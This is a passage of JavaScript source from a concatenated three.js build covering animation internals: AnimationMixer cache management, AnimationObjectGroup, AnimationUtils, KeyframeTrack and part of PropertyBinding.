		actions[ cacheIndex ] = lastInactiveAction;
		actions.pop();

		action._cacheIndex = null;


		var clipName = action._clip.name,
			actionsByClip = this._actionsByClip,
			actionsForClip = actionsByClip[ clipName ],
			knownActionsForClip = actionsForClip.knownActions,

			lastKnownAction =
				knownActionsForClip[ knownActionsForClip.length - 1 ],

			byClipCacheIndex = action._byClipCacheIndex;

		lastKnownAction._byClipCacheIndex = byClipCacheIndex;
		knownActionsForClip[ byClipCacheIndex ] = lastKnownAction;
		knownActionsForClip.pop();

		action._byClipCacheIndex = null;


		var actionByRoot = actionsForClip.actionByRoot,
			rootUuid = ( actions._localRoot || this._root ).uuid;

		delete actionByRoot[ rootUuid ];

		if ( knownActionsForClip.length === 0 ) {

			delete actionsByClip[ clipName ];

		}

		this._removeInactiveBindingsForAction( action );

	},

	_removeInactiveBindingsForAction: function( action ) {

		var bindings = action._propertyBindings;
		for ( var i = 0, n = bindings.length; i !== n; ++ i ) {

			var binding = bindings[ i ];

			if ( -- binding.referenceCount === 0 ) {

				this._removeInactiveBinding( binding );

			}

		}

	},

	_lendAction: function( action ) {

		// [ active actions |  inactive actions  ]
		// [  active actions >| inactive actions ]
		//                 s        a
		//                  <-swap->
		//                 a        s

		var actions = this._actions,
			prevIndex = action._cacheIndex,

			lastActiveIndex = this._nActiveActions ++,

			firstInactiveAction = actions[ lastActiveIndex ];

		action._cacheIndex = lastActiveIndex;
		actions[ lastActiveIndex ] = action;

		firstInactiveAction._cacheIndex = prevIndex;
		actions[ prevIndex ] = firstInactiveAction;

	},

	_takeBackAction: function( action ) {

		// [  active actions  | inactive actions ]
		// [ active actions |< inactive actions  ]
		//        a        s
		//         <-swap->
		//        s        a

		var actions = this._actions,
			prevIndex = action._cacheIndex,

			firstInactiveIndex = -- this._nActiveActions,

			lastActiveAction = actions[ firstInactiveIndex ];

		action._cacheIndex = firstInactiveIndex;
		actions[ firstInactiveIndex ] = action;

		lastActiveAction._cacheIndex = prevIndex;
		actions[ prevIndex ] = lastActiveAction;

	},

	// Memory management for PropertyMixer objects

	_addInactiveBinding: function( binding, rootUuid, trackName ) {

		var bindingsByRoot = this._bindingsByRootAndName,
			bindingByName = bindingsByRoot[ rootUuid ],

			bindings = this._bindings;

		if ( bindingByName === undefined ) {

			bindingByName = {};
			bindingsByRoot[ rootUuid ] = bindingByName;

		}

		bindingByName[ trackName ] = binding;

		binding._cacheIndex = bindings.length;
		bindings.push( binding );

	},

	_removeInactiveBinding: function( binding ) {

		var bindings = this._bindings,
			propBinding = binding.binding,
			rootUuid = propBinding.rootNode.uuid,
			trackName = propBinding.path,
			bindingsByRoot = this._bindingsByRootAndName,
			bindingByName = bindingsByRoot[ rootUuid ],

			lastInactiveBinding = bindings[ bindings.length - 1 ],
			cacheIndex = binding._cacheIndex;

		lastInactiveBinding._cacheIndex = cacheIndex;
		bindings[ cacheIndex ] = lastInactiveBinding;
		bindings.pop();

		delete bindingByName[ trackName ];

		remove_empty_map: {

			for ( var _ in bindingByName ) break remove_empty_map;

			delete bindingsByRoot[ rootUuid ];

		}

	},

	_lendBinding: function( binding ) {

		var bindings = this._bindings,
			prevIndex = binding._cacheIndex,

			lastActiveIndex = this._nActiveBindings ++,

			firstInactiveBinding = bindings[ lastActiveIndex ];

		binding._cacheIndex = lastActiveIndex;
		bindings[ lastActiveIndex ] = binding;

		firstInactiveBinding._cacheIndex = prevIndex;
		bindings[ prevIndex ] = firstInactiveBinding;

	},

	_takeBackBinding: function( binding ) {

		var bindings = this._bindings,
			prevIndex = binding._cacheIndex,

			firstInactiveIndex = -- this._nActiveBindings,

			lastActiveBinding = bindings[ firstInactiveIndex ];

		binding._cacheIndex = firstInactiveIndex;
		bindings[ firstInactiveIndex ] = binding;

		lastActiveBinding._cacheIndex = prevIndex;
		bindings[ prevIndex ] = lastActiveBinding;

	},


	// Memory management of Interpolants for weight and time scale

	_lendControlInterpolant: function() {

		var interpolants = this._controlInterpolants,
			lastActiveIndex = this._nActiveControlInterpolants ++,
			interpolant = interpolants[ lastActiveIndex ];

		if ( interpolant === undefined ) {

			interpolant = new THREE.LinearInterpolant(
					new Float32Array( 2 ), new Float32Array( 2 ),
						1, this._controlInterpolantsResultBuffer );

			interpolant.__cacheIndex = lastActiveIndex;
			interpolants[ lastActiveIndex ] = interpolant;

		}

		return interpolant;

	},

	_takeBackControlInterpolant: function( interpolant ) {

		var interpolants = this._controlInterpolants,
			prevIndex = interpolant.__cacheIndex,

			firstInactiveIndex = -- this._nActiveControlInterpolants,

			lastActiveInterpolant = interpolants[ firstInactiveIndex ];

		interpolant.__cacheIndex = firstInactiveIndex;
		interpolants[ firstInactiveIndex ] = interpolant;

		lastActiveInterpolant.__cacheIndex = prevIndex;
		interpolants[ prevIndex ] = lastActiveInterpolant;

	},

	_controlInterpolantsResultBuffer: new Float32Array( 1 )

} );


// File:src/animation/AnimationObjectGroup.js

/**
 *
 * A group of objects that receives a shared animation state.
 *
 * Usage:
 *
 * 	-	Add objects you would otherwise pass as 'root' to the
 * 		constructor or the .clipAction method of AnimationMixer.
 *
 * 	-	Instead pass this object as 'root'.
 *
 * 	-	You can also add and remove objects later when the mixer
 * 		is running.
 *
 * Note:
 *
 *  	Objects of this class appear as one object to the mixer,
 *  	so cache control of the individual objects must be done
 *  	on the group.
 *
 * Limitation:
 *
 * 	- 	The animated properties must be compatible among the
 * 		all objects in the group.
 *
 *  -	A single property can either be controlled through a
 *  	target group or directly, but not both.
 *
 * @author tschw
 */

THREE.AnimationObjectGroup = function( var_args ) {

	this.uuid = THREE.Math.generateUUID();

	// cached objects followed by the active ones
	this._objects = Array.prototype.slice.call( arguments );

	this.nCachedObjects_ = 0;			// threshold
	// note: read by PropertyBinding.Composite

	var indices = {};
	this._indicesByUUID = indices;		// for bookkeeping

	for ( var i = 0, n = arguments.length; i !== n; ++ i ) {

		indices[ arguments[ i ].uuid ] = i;

	}

	this._paths = [];					// inside: string
	this._parsedPaths = [];				// inside: { we don't care, here }
	this._bindings = []; 				// inside: Array< PropertyBinding >
	this._bindingsIndicesByPath = {}; 	// inside: indices in these arrays

	var scope = this;

	this.stats = {

		objects: {
			get total() { return scope._objects.length; },
			get inUse() { return this.total - scope.nCachedObjects_;  }
		},

		get bindingsPerObject() { return scope._bindings.length; }

	};

};

THREE.AnimationObjectGroup.prototype = {

	constructor: THREE.AnimationObjectGroup,

	add: function( var_args ) {

		var objects = this._objects,
			nObjects = objects.length,
			nCachedObjects = this.nCachedObjects_,
			indicesByUUID = this._indicesByUUID,
			paths = this._paths,
			parsedPaths = this._parsedPaths,
			bindings = this._bindings,
			nBindings = bindings.length;

		for ( var i = 0, n = arguments.length; i !== n; ++ i ) {

			var object = arguments[ i ],
				uuid = object.uuid,
				index = indicesByUUID[ uuid ];

			if ( index === undefined ) {

				// unknown object -> add it to the ACTIVE region

				index = nObjects ++;
				indicesByUUID[ uuid ] = index;
				objects.push( object );

				// accounting is done, now do the same for all bindings

				for ( var j = 0, m = nBindings; j !== m; ++ j ) {

					bindings[ j ].push(
							new THREE.PropertyBinding(
								object, paths[ j ], parsedPaths[ j ] ) );

				}

			} else if ( index < nCachedObjects ) {

				var knownObject = objects[ index ];

				// move existing object to the ACTIVE region

				var firstActiveIndex = -- nCachedObjects,
					lastCachedObject = objects[ firstActiveIndex ];

				indicesByUUID[ lastCachedObject.uuid ] = index;
				objects[ index ] = lastCachedObject;

				indicesByUUID[ uuid ] = firstActiveIndex;
				objects[ firstActiveIndex ] = object;

				// accounting is done, now do the same for all bindings

				for ( var j = 0, m = nBindings; j !== m; ++ j ) {

					var bindingsForPath = bindings[ j ],
						lastCached = bindingsForPath[ firstActiveIndex ],
						binding = bindingsForPath[ index ];

					bindingsForPath[ index ] = lastCached;

					if ( binding === undefined ) {

						// since we do not bother to create new bindings
						// for objects that are cached, the binding may
						// or may not exist

						binding = new THREE.PropertyBinding(
								object, paths[ j ], parsedPaths[ j ] );

					}

					bindingsForPath[ firstActiveIndex ] = binding;

				}

			} else if ( objects[ index ] !== knownObject) {

				console.error( "Different objects with the same UUID " +
						"detected. Clean the caches or recreate your " +
						"infrastructure when reloading scenes..." );

			} // else the object is already where we want it to be

		} // for arguments

		this.nCachedObjects_ = nCachedObjects;

	},

	remove: function( var_args ) {

		var objects = this._objects,
			nObjects = objects.length,
			nCachedObjects = this.nCachedObjects_,
			indicesByUUID = this._indicesByUUID,
			bindings = this._bindings,
			nBindings = bindings.length;

		for ( var i = 0, n = arguments.length; i !== n; ++ i ) {

			var object = arguments[ i ],
				uuid = object.uuid,
				index = indicesByUUID[ uuid ];

			if ( index !== undefined && index >= nCachedObjects ) {

				// move existing object into the CACHED region

				var lastCachedIndex = nCachedObjects ++,
					firstActiveObject = objects[ lastCachedIndex ];

				indicesByUUID[ firstActiveObject.uuid ] = index;
				objects[ index ] = firstActiveObject;

				indicesByUUID[ uuid ] = lastCachedIndex;
				objects[ lastCachedIndex ] = object;

				// accounting is done, now do the same for all bindings

				for ( var j = 0, m = nBindings; j !== m; ++ j ) {

					var bindingsForPath = bindings[ j ],
						firstActive = bindingsForPath[ lastCachedIndex ],
						binding = bindingsForPath[ index ];

					bindingsForPath[ index ] = firstActive;
					bindingsForPath[ lastCachedIndex ] = binding;

				}

			}

		} // for arguments

		this.nCachedObjects_ = nCachedObjects;

	},

	// remove & forget
	uncache: function( var_args ) {

		var objects = this._objects,
			nObjects = objects.length,
			nCachedObjects = this.nCachedObjects_,
			indicesByUUID = this._indicesByUUID,
			bindings = this._bindings,
			nBindings = bindings.length;

		for ( var i = 0, n = arguments.length; i !== n; ++ i ) {

			var object = arguments[ i ],
				uuid = object.uuid,
				index = indicesByUUID[ uuid ];

			if ( index !== undefined ) {

				delete indicesByUUID[ uuid ];

				if ( index < nCachedObjects ) {

					// object is cached, shrink the CACHED region

					var firstActiveIndex = -- nCachedObjects,
						lastCachedObject = objects[ firstActiveIndex ],
						lastIndex = -- nObjects,
						lastObject = objects[ lastIndex ];

					// last cached object takes this object's place
					indicesByUUID[ lastCachedObject.uuid ] = index;
					objects[ index ] = lastCachedObject;

					// last object goes to the activated slot and pop
					indicesByUUID[ lastObject.uuid ] = firstActiveIndex;
					objects[ firstActiveIndex ] = lastObject;
					objects.pop();

					// accounting is done, now do the same for all bindings

					for ( var j = 0, m = nBindings; j !== m; ++ j ) {

						var bindingsForPath = bindings[ j ],
							lastCached = bindingsForPath[ firstActiveIndex ],
							last = bindingsForPath[ lastIndex ];

						bindingsForPath[ index ] = lastCached;
						bindingsForPath[ firstActiveIndex ] = last;
						bindingsForPath.pop();

					}

				} else {

					// object is active, just swap with the last and pop

					var lastIndex = -- nObjects,
						lastObject = objects[ lastIndex ];

					indicesByUUID[ lastObject.uuid ] = index;
					objects[ index ] = lastObject;
					objects.pop();

					// accounting is done, now do the same for all bindings

					for ( var j = 0, m = nBindings; j !== m; ++ j ) {

						var bindingsForPath = bindings[ j ];

						bindingsForPath[ index ] = bindingsForPath[ lastIndex ];
						bindingsForPath.pop();

					}

				} // cached or active

			} // if object is known

		} // for arguments

		this.nCachedObjects_ = nCachedObjects;

	},

	// Internal interface used by befriended PropertyBinding.Composite:

	subscribe_: function( path, parsedPath ) {
		// returns an array of bindings for the given path that is changed
		// according to the contained objects in the group

		var indicesByPath = this._bindingsIndicesByPath,
			index = indicesByPath[ path ],
			bindings = this._bindings;

		if ( index !== undefined ) return bindings[ index ];

		var paths = this._paths,
			parsedPaths = this._parsedPaths,
			objects = this._objects,
			nObjects = objects.length,
			nCachedObjects = this.nCachedObjects_,
			bindingsForPath = new Array( nObjects );

		index = bindings.length;

		indicesByPath[ path ] = index;

		paths.push( path );
		parsedPaths.push( parsedPath );
		bindings.push( bindingsForPath );

		for ( var i = nCachedObjects,
				n = objects.length; i !== n; ++ i ) {

			var object = objects[ i ];

			bindingsForPath[ i ] =
					new THREE.PropertyBinding( object, path, parsedPath );

		}

		return bindingsForPath;

	},

	unsubscribe_: function( path ) {
		// tells the group to forget about a property path and no longer
		// update the array previously obtained with 'subscribe_'

		var indicesByPath = this._bindingsIndicesByPath,
			index = indicesByPath[ path ];

		if ( index !== undefined ) {

			var paths = this._paths,
				parsedPaths = this._parsedPaths,
				bindings = this._bindings,
				lastBindingsIndex = bindings.length - 1,
				lastBindings = bindings[ lastBindingsIndex ],
				lastBindingsPath = path[ lastBindingsIndex ];

			indicesByPath[ lastBindingsPath ] = index;

			bindings[ index ] = lastBindings;
			bindings.pop();

			parsedPaths[ index ] = parsedPaths[ lastBindingsIndex ];
			parsedPaths.pop();

			paths[ index ] = paths[ lastBindingsIndex ];
			paths.pop();

		}

	}

};


// File:src/animation/AnimationUtils.js

/**
 * @author tschw
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 */

THREE.AnimationUtils = {

	// same as Array.prototype.slice, but also works on typed arrays
	arraySlice: function( array, from, to ) {

		if ( THREE.AnimationUtils.isTypedArray( array ) ) {

			return new array.constructor( array.subarray( from, to ) );

		}

		return array.slice( from, to );

	},

	// converts an array to a specific type
	convertArray: function( array, type, forceClone ) {

		if ( ! array || // let 'undefined' and 'null' pass
				! forceClone && array.constructor === type ) return array;

		if ( typeof type.BYTES_PER_ELEMENT === 'number' ) {

			return new type( array ); // create typed array

		}

		return Array.prototype.slice.call( array ); // create Array

	},

	isTypedArray: function( object ) {

		return ArrayBuffer.isView( object ) &&
				! ( object instanceof DataView );

	},

	// returns an array by which times and values can be sorted
	getKeyframeOrder: function( times ) {

		function compareTime( i, j ) {

			return times[ i ] - times[ j ];

		}

		var n = times.length;
		var result = new Array( n );
		for ( var i = 0; i !== n; ++ i ) result[ i ] = i;

		result.sort( compareTime );

		return result;

	},

	// uses the array previously returned by 'getKeyframeOrder' to sort data
	sortedArray: function( values, stride, order ) {

		var nValues = values.length;
		var result = new values.constructor( nValues );

		for ( var i = 0, dstOffset = 0; dstOffset !== nValues; ++ i ) {

			var srcOffset = order[ i ] * stride;

			for ( var j = 0; j !== stride; ++ j ) {

				result[ dstOffset ++ ] = values[ srcOffset + j ];

			}

		}

		return result;

	},

	// function for parsing AOS keyframe formats
	flattenJSON: function( jsonKeys, times, values, valuePropertyName ) {

		var i = 1, key = jsonKeys[ 0 ];

		while ( key !== undefined && key[ valuePropertyName ] === undefined ) {

			key = jsonKeys[ i ++ ];

		}

		if ( key === undefined ) return; // no data

		var value = key[ valuePropertyName ];
		if ( value === undefined ) return; // no data

		if ( Array.isArray( value ) ) {

			do {

				value = key[ valuePropertyName ];

				if ( value !== undefined ) {

					times.push( key.time );
					values.push.apply( values, value ); // push all elements

				}

				key = jsonKeys[ i ++ ];

			} while ( key !== undefined );

		} else if ( value.toArray !== undefined ) {
			// ...assume THREE.Math-ish

			do {

				value = key[ valuePropertyName ];

				if ( value !== undefined ) {

					times.push( key.time );
					value.toArray( values, values.length );

				}

				key = jsonKeys[ i ++ ];

			} while ( key !== undefined );

		} else {
			// otherwise push as-is

			do {

				value = key[ valuePropertyName ];

				if ( value !== undefined ) {

					times.push( key.time );
					values.push( value );

				}

				key = jsonKeys[ i ++ ];

			} while ( key !== undefined );

		}

	}

};

// File:src/animation/KeyframeTrack.js

/**
 *
 * A timed sequence of keyframes for a specific property.
 *
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.KeyframeTrack = function ( name, times, values, interpolation ) {

	if( name === undefined ) throw new Error( "track name is undefined" );

	if( times === undefined || times.length === 0 ) {

		throw new Error( "no keyframes in track named " + name );

	}

	this.name = name;

	this.times = THREE.AnimationUtils.convertArray( times, this.TimeBufferType );
	this.values = THREE.AnimationUtils.convertArray( values, this.ValueBufferType );

	this.setInterpolation( interpolation || this.DefaultInterpolation );

	this.validate();
	this.optimize();

};

THREE.KeyframeTrack.prototype = {

	constructor: THREE.KeyframeTrack,

	TimeBufferType: Float32Array,
	ValueBufferType: Float32Array,

	DefaultInterpolation: THREE.InterpolateLinear,

	InterpolantFactoryMethodDiscrete: function( result ) {

		return new THREE.DiscreteInterpolant(
				this.times, this.values, this.getValueSize(), result );

	},

	InterpolantFactoryMethodLinear: function( result ) {

		return new THREE.LinearInterpolant(
				this.times, this.values, this.getValueSize(), result );

	},

	InterpolantFactoryMethodSmooth: function( result ) {

		return new THREE.CubicInterpolant(
				this.times, this.values, this.getValueSize(), result );

	},

	setInterpolation: function( interpolation ) {

		var factoryMethod = undefined;

		switch ( interpolation ) {

			case THREE.InterpolateDiscrete:

				factoryMethod = this.InterpolantFactoryMethodDiscrete;

				break;

			case THREE.InterpolateLinear:

				factoryMethod = this.InterpolantFactoryMethodLinear;

				break;

			case THREE.InterpolateSmooth:

				factoryMethod = this.InterpolantFactoryMethodSmooth;

				break;

		}

		if ( factoryMethod === undefined ) {

			var message = "unsupported interpolation for " +
					this.ValueTypeName + " keyframe track named " + this.name;

			if ( this.createInterpolant === undefined ) {

				// fall back to default, unless the default itself is messed up
				if ( interpolation !== this.DefaultInterpolation ) {

					this.setInterpolation( this.DefaultInterpolation );

				} else {

					throw new Error( message ); // fatal, in this case

				}

			}

			console.warn( message );
			return;

		}

		this.createInterpolant = factoryMethod;

	},

	getInterpolation: function() {

		switch ( this.createInterpolant ) {

			case this.InterpolantFactoryMethodDiscrete:

				return THREE.InterpolateDiscrete;

			case this.InterpolantFactoryMethodLinear:

				return THREE.InterpolateLinear;

			case this.InterpolantFactoryMethodSmooth:

				return THREE.InterpolateSmooth;

		}

	},

	getValueSize: function() {

		return this.values.length / this.times.length;

	},

	// move all keyframes either forwards or backwards in time
	shift: function( timeOffset ) {

		if( timeOffset !== 0.0 ) {

			var times = this.times;

			for( var i = 0, n = times.length; i !== n; ++ i ) {

				times[ i ] += timeOffset;

			}

		}

		return this;

	},

	// scale all keyframe times by a factor (useful for frame <-> seconds conversions)
	scale: function( timeScale ) {

		if( timeScale !== 1.0 ) {

			var times = this.times;

			for( var i = 0, n = times.length; i !== n; ++ i ) {

				times[ i ] *= timeScale;

			}

		}

		return this;

	},

	// removes keyframes before and after animation without changing any values within the range [startTime, endTime].
	// IMPORTANT: We do not shift around keys to the start of the track time, because for interpolated keys this will change their values
	trim: function( startTime, endTime ) {

		var times = this.times,
			nKeys = times.length,
			from = 0,
			to = nKeys - 1;

		while ( from !== nKeys && times[ from ] < startTime ) ++ from;
		while ( to !== -1 && times[ to ] > endTime ) -- to;

		++ to; // inclusive -> exclusive bound

		if( from !== 0 || to !== nKeys ) {

			// empty tracks are forbidden, so keep at least one keyframe
			if ( from >= to ) to = Math.max( to , 1 ), from = to - 1;

			var stride = this.getValueSize();
			this.times = THREE.AnimationUtils.arraySlice( times, from, to );
			this.values = THREE.AnimationUtils.
					arraySlice( this.values, from * stride, to * stride );

		}

		return this;

	},

	// ensure we do not get a GarbageInGarbageOut situation, make sure tracks are at least minimally viable
	validate: function() {

		var valid = true;

		var valueSize = this.getValueSize();
		if ( valueSize - Math.floor( valueSize ) !== 0 ) {

			console.error( "invalid value size in track", this );
			valid = false;

		}

		var times = this.times,
			values = this.values,

			nKeys = times.length;

		if( nKeys === 0 ) {

			console.error( "track is empty", this );
			valid = false;

		}

		var prevTime = null;

		for( var i = 0; i !== nKeys; i ++ ) {

			var currTime = times[ i ];

			if ( typeof currTime === 'number' && isNaN( currTime ) ) {

				console.error( "time is not a valid number", this, i, currTime );
				valid = false;
				break;

			}

			if( prevTime !== null && prevTime > currTime ) {

				console.error( "out of order keys", this, i, currTime, prevTime );
				valid = false;
				break;

			}

			prevTime = currTime;

		}

		if ( values !== undefined ) {

			if ( THREE.AnimationUtils.isTypedArray( values ) ) {

				for ( var i = 0, n = values.length; i !== n; ++ i ) {

					var value = values[ i ];

					if ( isNaN( value ) ) {

						console.error( "value is not a valid number", this, i, value );
						valid = false;
						break;

					}

				}

			}

		}

		return valid;

	},

	// removes equivalent sequential keys as common in morph target sequences
	// (0,0,0,0,1,1,1,0,0,0,0,0,0,0) --> (0,0,1,1,0,0)
	optimize: function() {

		var times = this.times,
			values = this.values,
			stride = this.getValueSize(),

			writeIndex = 1;

		for( var i = 1, n = times.length - 1; i <= n; ++ i ) {

			var keep = false;

			var time = times[ i ];
			var timeNext = times[ i + 1 ];

			// remove adjacent keyframes scheduled at the same time

			if ( time !== timeNext && ( i !== 1 || time !== time[ 0 ] ) ) {

				// remove unnecessary keyframes same as their neighbors
				var offset = i * stride,
					offsetP = offset - stride,
					offsetN = offset + stride;

				for ( var j = 0; j !== stride; ++ j ) {

					var value = values[ offset + j ];

					if ( value !== values[ offsetP + j ] ||
							value !== values[ offsetN + j ] ) {

						keep = true;
						break;

					}

				}

			}

			// in-place compaction

			if ( keep ) {

				if ( i !== writeIndex ) {

					times[ writeIndex ] = times[ i ];

					var readOffset = i * stride,
						writeOffset = writeIndex * stride;

					for ( var j = 0; j !== stride; ++ j ) {

						values[ writeOffset + j ] = values[ readOffset + j ];

					}


				}

				++ writeIndex;

			}

		}

		if ( writeIndex !== times.length ) {

			this.times = THREE.AnimationUtils.arraySlice( times, 0, writeIndex );
			this.values = THREE.AnimationUtils.arraySlice( values, 0, writeIndex * stride );

		}

		return this;

	}

};

// Static methods:

Object.assign( THREE.KeyframeTrack, {

	// Serialization (in static context, because of constructor invocation
	// and automatic invocation of .toJSON):

	parse: function( json ) {

		if( json.type === undefined ) {

			throw new Error( "track type undefined, can not parse" );

		}

		var trackType = THREE.KeyframeTrack._getTrackTypeForValueTypeName( json.type );

		if ( json.times === undefined ) {

			console.warn( "legacy JSON format detected, converting" );

			var times = [], values = [];

			THREE.AnimationUtils.flattenJSON( json.keys, times, values, 'value' );

			json.times = times;
			json.values = values;

		}

		// derived classes can define a static parse method
		if ( trackType.parse !== undefined ) {

			return trackType.parse( json );

		} else {

			// by default, we asssume a constructor compatible with the base
			return new trackType(
					json.name, json.times, json.values, json.interpolation );

		}

	},

	toJSON: function( track ) {

		var trackType = track.constructor;

		var json;

		// derived classes can define a static toJSON method
		if ( trackType.toJSON !== undefined ) {

			json = trackType.toJSON( track );

		} else {

			// by default, we assume the data can be serialized as-is
			json = {

				'name': track.name,
				'times': THREE.AnimationUtils.convertArray( track.times, Array ),
				'values': THREE.AnimationUtils.convertArray( track.values, Array )

			};

			var interpolation = track.getInterpolation();

			if ( interpolation !== track.DefaultInterpolation ) {

				json.interpolation = interpolation;

			}

		}

		json.type = track.ValueTypeName; // mandatory

		return json;

	},

	_getTrackTypeForValueTypeName: function( typeName ) {

		switch( typeName.toLowerCase() ) {

			case "scalar":
			case "double":
			case "float":
			case "number":
			case "integer":

				return THREE.NumberKeyframeTrack;

			case "vector":
			case "vector2":
			case "vector3":
			case "vector4":

				return THREE.VectorKeyframeTrack;

			case "color":

				return THREE.ColorKeyframeTrack;

			case "quaternion":

				return THREE.QuaternionKeyframeTrack;

			case "bool":
			case "boolean":

				return THREE.BooleanKeyframeTrack;

			case "string":

				return THREE.StringKeyframeTrack;

		};

		throw new Error( "Unsupported typeName: " + typeName );

	}

} );

// File:src/animation/PropertyBinding.js

/**
 *
 * A reference to a real property in the scene graph.
 *
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.PropertyBinding = function ( rootNode, path, parsedPath ) {

	this.path = path;
	this.parsedPath = parsedPath ||
			THREE.PropertyBinding.parseTrackName( path );

	this.node = THREE.PropertyBinding.findNode(
			rootNode, this.parsedPath.nodeName ) || rootNode;

	this.rootNode = rootNode;

};

THREE.PropertyBinding.prototype = {

	constructor: THREE.PropertyBinding,

	getValue: function getValue_unbound( targetArray, offset ) {

		this.bind();
		this.getValue( targetArray, offset );

		// Note: This class uses a State pattern on a per-method basis:
		// 'bind' sets 'this.getValue' / 'setValue' and shadows the
		// prototype version of these methods with one that represents
		// the bound state. When the property is not found, the methods
		// become no-ops.

	},

	setValue: function getValue_unbound( sourceArray, offset ) {

		this.bind();
		this.setValue( sourceArray, offset );

	},

	// create getter / setter pair for a property in the scene graph
	bind: function() {

		var targetObject = this.node,
			parsedPath = this.parsedPath,

			objectName = parsedPath.objectName,
			propertyName = parsedPath.propertyName,
			propertyIndex = parsedPath.propertyIndex;

		if ( ! targetObject ) {

			targetObject = THREE.PropertyBinding.findNode(
					this.rootNode, parsedPath.nodeName ) || this.rootNode;

			this.node = targetObject;

		}

		// set fail state so we can just 'return' on error
		this.getValue = this._getValue_unavailable;
		this.setValue = this._setValue_unavailable;

 		// ensure there is a value node
		if ( ! targetObject ) {

			console.error( "  trying to update node for track: " + this.path + " but it wasn't found." );
			return;

		}

		if( objectName ) {

			var objectIndex = parsedPath.objectIndex;

			// special cases were we need to reach deeper into the hierarchy to get the face materials....
			switch ( objectName ) {

				case 'materials':

					if( ! targetObject.material ) {

						console.error( '  can not bind to material as node does not have a material', this );
						return;

					}

					if( ! targetObject.material.materials ) {

						console.error( '  can not bind to material.materials as node.material does not have a materials array', this );
						return;

					}

					targetObject = targetObject.material.materials;

					break;

				case 'bones':

					if( ! targetObject.skeleton ) {

						console.error( '  can not bind to bones as node does not have a skeleton', this );
						return;

					}

					// potential future optimization: skip this if propertyIndex is already an integer
					// and convert the integer string to a true integer.

					targetObject = targetObject.skeleton.bones;

					// support resolving morphTarget names into indices.
					for ( var i = 0; i < targetObject.length; i ++ ) {

						if ( targetObject[i].name === objectIndex ) {

							objectIndex = i;
							break;

						}

					}

					break;

				default:

					if ( targetObject[ objectName ] === undefined ) {

						console.error( '  can not bind to objectName of node, undefined', this );
						return;

					}

					targetObject = targetObject[ objectName ];

			}


			if ( objectIndex !== undefined ) {

				if( targetObject[ objectIndex ] === undefined ) {

					console.error( "  trying to bind to objectIndex of objectName, but is undefined:", this, targetObject );
					return;

				}

				targetObject = targetObject[ objectIndex ];

			}

		}

		// resolve property
		var nodeProperty = targetObject[ propertyName ];

		if ( ! nodeProperty ) {

			var nodeName = parsedPath.nodeName;

			console.error( "  trying to update property for track: " + nodeName +
					'.' + propertyName + " but it wasn't found.", targetObject );
			return;

		}

		// determine versioning scheme
		var versioning = this.Versioning.None;

		if ( targetObject.needsUpdate !== undefined ) { // material

			versioning = this.Versioning.NeedsUpdate;
			this.targetObject = targetObject;

		} else if ( targetObject.matrixWorldNeedsUpdate !== undefined ) { // node transform

			versioning = this.Versioning.MatrixWorldNeedsUpdate;
			this.targetObject = targetObject;

		}

		// determine how the property gets bound
		var bindingType = this.BindingType.Direct;

		if ( propertyIndex !== undefined ) {
			// access a sub element of the property array (only primitives are supported right now)

			if ( propertyName === "morphTargetInfluences" ) {
				// potential optimization, skip this if propertyIndex is already an integer, and convert the integer string to a true integer.

				// support resolving morphTarget names into indices.
				if ( ! targetObject.geometry ) {

					console.error( '  can not bind to morphTargetInfluences becasuse node does not have a geometry', this );
					return;

				}

				if ( ! targetObject.geometry.morphTargets ) {

					console.error( '  can not bind to morphTargetInfluences becasuse node does not have a geometry.morphTargets', this );
					return;

				}

				for ( var i = 0; i < this.node.geometry.morphTargets.length; i ++ ) {

					if ( targetObject.geometry.morphTargets[i].name === propertyIndex ) {

						propertyIndex = i;
						break;

					}

				}

			}

			bindingType = this.BindingType.ArrayElement;

			this.resolvedProperty = nodeProperty;
			this.propertyIndex = propertyIndex;

		} else if ( nodeProperty.fromArray !== undefined && nodeProperty.toArray !== undefined ) {
			// must use copy for Object3D.Euler/Quaternion

			bindingType = this.BindingType.HasFromToArray;

			this.resolvedProperty = nodeProperty;

		} else if ( nodeProperty.length !== undefined ) {

			bindingType = this.BindingType.EntireArray;

			this.resolvedProperty = nodeProperty;

		} else {

			this.propertyName = propertyName;

		}

		// select getter / setter
		this.getValue = this.GetterByBindingType[ bindingType ];
		this.setValue = this.SetterByBindingTypeAndVersioning[ bindingType ][ versioning ];

	},

	unbind: function() {

		this.node = null;

		// back to the prototype version of getValue / setValue
		// note: avoiding to mutate the shape of 'this' via 'delete'
		this.getValue = this._getValue_unbound;
		this.setValue = this._setValue_unbound;

	}

};

Object.assign( THREE.PropertyBinding.prototype, { // prototype, continued

	// these are used to "bind" a nonexistent property
	_getValue_unavailable: function() {},
	_setValue_unavailable: function() {},

	// initial state of these methods that calls 'bind'
	_getValue_unbound: THREE.PropertyBinding.prototype.getValue,
	_setValue_unbound: THREE.PropertyBinding.prototype.setValue,

	BindingType: {
		Direct: 0,
		EntireArray: 1,
		ArrayElement: 2,
		HasFromToArray: 3
	},

	Versioning: {
		None: 0,
		NeedsUpdate: 1,
		MatrixWorldNeedsUpdate: 2
	},

	GetterByBindingType: [

		function getValue_direct( buffer, offset ) {

			buffer[ offset ] = this.node[ this.propertyName ];

		},

		function getValue_array( buffer, offset ) {

			var source = this.resolvedProperty;

			for ( var i = 0, n = source.length; i !== n; ++ i ) {

				buffer[ offset ++ ] = source[ i ];

			}

		},

		function getValue_arrayElement( buffer, offset ) {

			buffer[ offset ] = this.resolvedProperty[ this.propertyIndex ];

		},

		function getValue_toArray( buffer, offset ) {

			this.resolvedProperty.toArray( buffer, offset );

		}

	],

	SetterByBindingTypeAndVersioning: [

		[
			// Direct

			function setValue_direct( buffer, offset ) {

				this.node[ this.propertyName ] = buffer[ offset ];

			},

			function setValue_direct_setNeedsUpdate( buffer, offset ) {

				this.node[ this.propertyName ] = buffer[ offset ];
				this.targetObject.needsUpdate = true;

			},

			function setValue_direct_setMatrixWorldNeedsUpdate( buffer, offset ) {

				this.node[ this.propertyName ] = buffer[ offset ];
				this.targetObject.matrixWorldNeedsUpdate = true;

			}

		], [

			// EntireArray

			function setValue_array( buffer, offset ) {

				var dest = this.resolvedProperty;

				for ( var i = 0, n = dest.length; i !== n; ++ i ) {

					dest[ i ] = buffer[ offset ++ ];

				}

			},

